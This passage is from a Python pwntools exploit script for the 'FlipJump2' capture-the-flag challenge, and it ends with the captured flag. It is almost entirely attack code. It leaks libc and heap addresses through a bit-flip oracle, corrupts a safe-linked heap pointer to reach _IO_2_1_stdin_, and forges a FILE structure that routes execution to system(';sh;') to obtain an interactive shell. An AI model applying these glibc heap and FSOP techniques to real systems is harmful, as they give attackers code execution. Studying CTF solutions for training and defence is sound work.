payload += jmp_table(rand_ptr, 3, 21) # pc = 29 * 8
payload += jmp_table(rand_ptr, 3, 22) # pc = 30 * 8
payload += jmp_table(rand_ptr, 3, 23) # pc = 31 * 8
payload += jmp_table(0x0, 0x5, 16)
payload += jmp_table(rand_ptr, 0x4, 34)
pc = 34
bit = 0
while (val >> bit) != 0:
if (val >> bit) & 0x1:
pc += 1
payload += jmp_table((rand_ptr + (bit//8)), bit%8, pc)
bit += 1
payload += jmp_table(0x1000, 0, pc+1)
assert(len(payload) <= length)
payload += b"\x00"*(length - len(payload))
return payload
p.sendafter(":\n", p64(0x410))
p.sendafter(":\n", byte_generator( 0x0 , 0x410))
p.sendafter(":\n", p64(0x400))
p.sendafter(":\n", bypass_generator(0x400))
p.sendlineafter("(Y/N)", "Y")
for i in range(0x1):
p.sendafter(":\n", p64(0x10000))
p.sendafter(":\n", byte_generator( 0x0, 0x10000 ))
p.sendafter(":\n", p64(0x10000))
p.sendafter(":\n", bypass_generator(0x10000, False))
p.sendlineafter("(Y/N)", "Y")
# leak = 0x0
# i = 0
libc_leak = 0x0
i = 0
while i < 6*8:
p.sendafter(":\n", p64(0x500))
p.sendafter(":\n", byte_generator( ((0x40 + i//8) * 8) + (i%8) , 0x500))
p.sendafter(":\n", p64(0x500))
p.sendafter(":\n", bypass_generator(0x500))
p.recvuntil(b"Flip[")
if int(p.recvuntil(b"]")[:-1].decode()) != (0x40 + i//8):
print("Falied, retry it")
p.sendlineafter("(Y/N)", "Y")
continue
p.recvuntil(b"Bit ")
if int(p.recv(1)[0] - ord('0')) != (i%8):
print("Falied, retry it")
p.sendlineafter("(Y/N)", "Y")
continue
libc_leak += (int(p.recvline().split(b"->")[0][-1] - ord('0')) << i)
p.sendlineafter("(Y/N)", "Y")
i += 1
print(hex(libc_leak))
libc_base = libc_leak - 0x21a0d0
print(hex(libc_base))
heap_leak = 0x0
i = 0
while i < 6*8:
p.sendafter(":\n", p64(0x500))
p.sendafter(":\n", byte_generator( ((0x50 + i//8) * 8) + (i%8) , 0x500))
p.sendafter(":\n", p64(0x500))
p.sendafter(":\n", bypass_generator(0x500))
p.recvuntil(b"Flip[")
if int(p.recvuntil(b"]")[:-1].decode()) != (0x50 + i//8):
print("Falied, retry it")
p.sendlineafter("(Y/N)", "Y")
continue
p.recvuntil(b"Bit ")
if int(p.recv(1)[0] - ord('0')) != (i%8):
print("Falied, retry it")
p.sendlineafter("(Y/N)", "Y")
continue
heap_leak += (int(p.recvline().split(b"->")[0][-1] - ord('0')) << i)
p.sendlineafter("(Y/N)", "Y")
i += 1
print(hex(heap_leak))
heap_base = heap_leak - 0x2f0
print(hex(heap_base))
p.sendafter(":\n", p64(0x640))
p.sendafter(":\n", byte_generator( 0x889*8 + 0x2 , 0x640))
p.sendafter(":\n", p64(0x640))
p.sendafter(":\n", bypass_generator(0x640, False))
p.sendlineafter("(Y/N)", "Y")
p.sendafter(":\n", p64(0x640))
p.sendafter(":\n", byte_generator( (0x889+0x650)*8 + 0x2 , 0x640))
p.sendafter(":\n", p64(0x640))
p.sendafter(":\n", bypass_generator(0x640, False))
p.sendlineafter("(Y/N)", "Y")
p.sendafter(":\n", p64(0x440))
p.sendafter(":\n", byte_generator( (0x889+0x650*2)*8 + 0x2 , 0x440))
p.sendafter(":\n", p64(0x440))
p.sendafter(":\n", bypass_generator(0x440, False))
p.sendlineafter("(Y/N)", "Y")
p.sendafter(":\n", p64(0x440))
p.sendafter(":\n", byte_generator( (0x889+0x650*2+0x450)*8 + 0x2 , 0x440))
p.sendafter(":\n", p64(0x440))
p.sendafter(":\n", bypass_generator(0x440, False))
p.sendlineafter("(Y/N)", "Y")
base_ptr = heap_base + 0x11a0
target_ptr = libc_base + libc.symbols['_IO_2_1_stdin_'] - 0x10
current_ptr = heap_base + 0xb50
current_value = ((base_ptr >> 12) ^ current_ptr)
target_value = ((base_ptr >> 12) ^ target_ptr)
i = 0
while i < 6*8:
if (target_value >> i) & 1 == (current_value >> i) & 1:
i += 1
continue
p.sendafter(":\n", p64(0x500))
p.sendafter(":\n", byte_generator( ((0xee0 + i//8) * 8) + (i%8) , 0x500))
p.sendafter(":\n", p64(0x500))
p.sendafter(":\n", bypass_generator(0x500))
p.recvuntil(b"Flip[")
if int(p.recvuntil(b"]")[:-1].decode()) != (0xee0 + i//8):
print("Falied, retry it")
p.sendlineafter("(Y/N)", "Y")
continue
p.recvuntil(b"Bit ")
if int(p.recv(1)[0] - ord('0')) != (i%8):
print("Falied, retry it")
p.sendlineafter("(Y/N)", "Y")
continue
heap_leak += (int(p.recvline().split(b"->")[0][-1] - ord('0')) << i)
p.sendlineafter("(Y/N)", "Y")
i += 1
print(hex(heap_leak))
# base_ptr = heap_base + 0x1c40
# target_ptr = libc_base + libc.symbols['_IO_2_1_stdin_']
# current_ptr = heap_base + 0x17f0
# current_value = ((base_ptr >> 12) ^ current_ptr)
# target_value = ((base_ptr >> 12) ^ target_ptr)
# i = 0
# while i < 6*8:
# if (target_value >> i) & 1 == (current_value >> i) & 1:
# i += 1
# continue
# p.sendafter(":\n", p64(0x500))
# p.sendafter(":\n", byte_generator( ((0xee0 + 0xaa0 + i//8) * 8) + (i%8) , 0x500))
# p.sendafter(":\n", p64(0x500))
# p.sendafter(":\n", bypass_generator(0x500))
# p.recvuntil(b"Flip[")
# if int(p.recvuntil(b"]")[:-1].decode()) != (0xee0 + 0xaa0+ i//8):
# print("Falied, retry it")
# p.sendlineafter("(Y/N)", "Y")
# continue
# p.recvuntil(b"Bit ")
# if int(p.recv(1)[0] - ord('0')) != (i%8):
# print("Falied, retry it")
# p.sendlineafter("(Y/N)", "Y")
# continue
# heap_leak += (int(p.recvline().split(b"->")[0][-1] - ord('0')) << i)
# p.sendlineafter("(Y/N)", "Y")
# i += 1
# print(hex(heap_leak))
p.sendafter(":\n", p64(0x240))
p.sendafter(":\n", p64(0x100000) + p64(0x0) + p64(libc_base+libc.symbols['system']) + p64(libc_base+0x273888) + p64(0x0) + p64(libc_base+0x273890) + \
p64(0x0) + p64(libc_base + 0x2732e0) + p64(0x0) + p64(libc_base+0x273870) * (0x240//0x8 - 9))
FSOP = FSOP_struct(flags = u64(b"\x01\x01\x01\x01;sh;"), \
_IO_write_ptr = 0x10, \
lock = heap_base + 0x9000 + 0x100, \
_wide_data = libc_base + libc.symbols['_IO_2_1_stdin_'], \
_offset = heap_base + 0x9000, \
_IO_buf_base = 0x1, \
_chain = 0x0, \
_markers = libc_base + libc.symbols['system'], \
_mode = 0xffffffff, \
vtable = libc_base + libc.symbols['_IO_wfile_jumps'], \
more_append = p64(libc_base + libc.symbols['_IO_2_1_stdin_'] - 0x8)
)
p.sendafter(":\n", p64(0x240))
p.sendafter(":\n", p64(0x100000) + p64(0x0) + FSOP + b"\x00" *(0x230 - len(FSOP)))
p.interactive()FlipJump2: pbctf{you_are_a_certified_flip_jumper_de_gozaru}